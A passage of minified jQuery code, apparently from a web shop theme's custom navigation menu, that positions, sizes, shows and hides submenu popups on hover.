var new_outer_width_popup=new_width_popup+extraWidth;var wraper=$('#pt_custommenu');var wWraper=wraper.outerWidth();var posWraper=wraper.offset();var pos=$(this).offset();var xTop=pos.top-posWraper.top+$(this).find(".parentMenu > a").outerHeight(true);var xLeft=pos.left-posWraper.left;if((xLeft+new_outer_width_popup)>wWraper)xLeft=wWraper-new_outer_width_popup;$(this).find('.popup').css('top',xTop);if(xLeft<0){$(this).find('.popup').css('left',0);}else{$(this).find('.popup').css('left',xLeft);}
$(this).find('.popup').css('width',new_width_popup);$(this).find('.popup .block1').css('width',new_width_popup);$(this).find('.popup').css('display','none');$(this).find('.popup').stop(true,true).show();},function(){$(this).find('.popup').stop(true,true).hide();})});